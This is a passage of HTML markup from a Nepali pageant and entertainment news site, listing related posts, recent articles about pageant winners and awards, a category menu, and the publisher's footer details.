                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4054" rel="bookmark" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4054" rel="bookmark" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership">Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu">Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696df1cf45018" data-td_block_id="td_uid_11_696df1cf45018"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696df1cf45018" data-td_block_id="td_uid_11_696df1cf45018"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/727#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pageantnepal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_14_696df1cf482fd_rand td_block_template_2"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.pageantnepal.com/wp-content/uploads/2018/02/rec-sidebar.jpg"/></a></div> <br>


<div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.pageantnepal.com/wp-content/uploads/2020/09/J.A.T-Whisky.jpg"/></a></div> <br>

<a href="https://pageantnepal.com/"><img src="https://www.rastrakhabar.com/wp-content/uploads/2018/02/27659025_1812016935497566_505075038_n.jpg">

<a href="https://www.pageantnepal.com/wp-content/uploads/2020/09/J.A.T-Whisky.jpg">
</div><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_15_696df1cf483ba_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_2"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">388</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/tagDiv#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">14,700</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/tagDiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_696df1cf484d3_rand td-pb-border-top td_block_template_2 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_696df1cf484d3" ><script>var block_td_uid_16_696df1cf484d3 = new tdBlock();
block_td_uid_16_696df1cf484d3.id = "td_uid_16_696df1cf484d3";
block_td_uid_16_696df1cf484d3.atts = '{"limit":"6","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recent Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696df1cf484d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696df1cf484d3_rand","tdc_css_class_style":"td_uid_16_696df1cf484d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696df1cf484d3.td_column_number = "1";
block_td_uid_16_696df1cf484d3.block_type = "td_block_9";
block_td_uid_16_696df1cf484d3.post_count = "6";
block_td_uid_16_696df1cf484d3.found_posts = "964";
block_td_uid_16_696df1cf484d3.header_color = "";
block_td_uid_16_696df1cf484d3.ajax_pagination_infinite_stop = "";
block_td_uid_16_696df1cf484d3.max_num_pages = "161";
tdBlocksArray.push(block_td_uid_16_696df1cf484d3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_16_696df1cf484d3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/39" rel="bookmark" title="&#8220;TEACHER ICON OF THE YEAR 2020&#8221; (Season 5)">&#8220;TEACHER ICON OF THE YEAR 2020&#8221; (Season 5)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T10:01:48+00:00" >February 5, 2018</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/39#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/53" rel="bookmark" title="Mrs. Tamang-2018">Mrs. Tamang-2018</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T10:01:49+00:00" >February 5, 2018</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/53#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3899" rel="bookmark" title="&#8220;Inked with Passion&#8221;: The Journey of Tattoo Artist and Model Sunita Kunwar">&#8220;Inked with Passion&#8221;: The Journey of Tattoo Artist and Model Sunita Kunwar</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T05:40:25+00:00" >August 22, 2025</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/3899#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2847" rel="bookmark" title="Awarded to singer Max Nepal by Indian actress Amisha Patel in Mumbai">Awarded to singer Max Nepal by Indian actress Amisha Patel in Mumbai</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T05:02:07+00:00" >February 14, 2023</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/2847#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2992" rel="bookmark" title="&#8216;मिसेस तामाङ&#8217; का लागि ३० प्रतिस्पर्धी छनोट">&#8216;मिसेस तामाङ&#8217; का लागि ३० प्रतिस्पर्धी छनोट</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T05:43:11+00:00" >May 28, 2023</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/2992#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3607" rel="bookmark" title="Singer Sumi Parajuli honored with &#8216;Musician and Singing Award">Singer Sumi Parajuli honored with &#8216;Musician and Singing Award</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T11:28:56+00:00" >June 3, 2025</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/3607#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_2 widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.pageantnepal.com/archives/date/2026/01/02" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://www.pageantnepal.com/archives/date/2026/01/14" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.pageantnepal.com/archives/date/2026/01/15" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.pageantnepal.com/archives/date/2026/01/16" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.pageantnepal.com/archives/date/2025/12">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside class="td_block_template_2 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://www.pageantnepal.com/archives/category/award">Award</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pageantnepal.com/archives/category/event">Event</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.pageantnepal.com/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.pageantnepal.com/archives/category/international">International</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.pageantnepal.com/archives/category/model">Model</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pageantnepal.com/archives/category/news">News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.pageantnepal.com/archives/category/videos">Videos</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.pageantnepal.com/"><img class="td-retina-data" src="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg" data-retina="https://www.pageantnepal.com/wp-content/uploads/2018/02/544x180.jpg" alt="" title="" width="" /></a></div><div class="footer-text-wrap">PageantNepal is your news, entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry. <br>
<br>
<br>
Chairman : Rajendra Luitel(Raj) <br>
Publisher : Pageant Nepal Network Pvt.Ltd<br>
Emai: pageantnepal@gmail.com<br>
Call : 9851035815,9808840360<br>
Head Office : Naxal-1,Kathmandu<br>
Branch: Jorpati-5,Kathmandu<br>
Branch: Nayabasti,Gokerneshwor,Kathmandu<br>
Branch: Chabhil-7,Kathmandu<br>
<br>
                                                                Associates:<br>
Rastrakhabar	Rastrapatra	Tathyakhabar	Galaxydainik	Worldwidekhabar	Intrakhabar</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pageantnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://www.pageantnepal.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-113"><a href="https://www.pageantnepal.com/archives/category/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-116"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696df1cf4a5dc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_18_696df1cf4a5dc" ><script>var block_td_uid_18_696df1cf4a5dc = new tdBlock();
block_td_uid_18_696df1cf4a5dc.id = "td_uid_18_696df1cf4a5dc";
block_td_uid_18_696df1cf4a5dc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696df1cf4a5dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696df1cf4a5dc_rand","tdc_css_class_style":"td_uid_18_696df1cf4a5dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696df1cf4a5dc.td_column_number = "3";
block_td_uid_18_696df1cf4a5dc.block_type = "td_block_mega_menu";
block_td_uid_18_696df1cf4a5dc.post_count = "5";
block_td_uid_18_696df1cf4a5dc.found_posts = "41";
block_td_uid_18_696df1cf4a5dc.header_color = "";
block_td_uid_18_696df1cf4a5dc.ajax_pagination_infinite_stop = "";
block_td_uid_18_696df1cf4a5dc.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_696df1cf4a5dc);
</script><div id=td_uid_18_696df1cf4a5dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luna Luitel Crowned Miss Nepal World 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025">Luna Luitel Crowned Miss Nepal World 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose">Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;">Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya">Miss Beautiful Nepal -2023:Sudikshya Bajracharya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mrs.Beautiful Nepal -2023: Usha Hamal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal">Mrs.Beautiful Nepal -2023: Usha Hamal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696df1cf4a5dc" data-td_block_id="td_uid_18_696df1cf4a5dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696df1cf4a5dc" data-td_block_id="td_uid_18_696df1cf4a5dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-114"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_696df1cf4b147_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_19_696df1cf4b147" ><script>var block_td_uid_19_696df1cf4b147 = new tdBlock();
block_td_uid_19_696df1cf4b147.id = "td_uid_19_696df1cf4b147";
block_td_uid_19_696df1cf4b147.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_19_696df1cf4b147_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696df1cf4b147_rand","tdc_css_class_style":"td_uid_19_696df1cf4b147_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696df1cf4b147.td_column_number = "3";
block_td_uid_19_696df1cf4b147.block_type = "td_block_mega_menu";
block_td_uid_19_696df1cf4b147.post_count = "5";
block_td_uid_19_696df1cf4b147.found_posts = "345";
block_td_uid_19_696df1cf4b147.header_color = "";
block_td_uid_19_696df1cf4b147.ajax_pagination_infinite_stop = "";
block_td_uid_19_696df1cf4b147.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_19_696df1cf4b147);
</script><div id=td_uid_19_696df1cf4b147 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu">Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
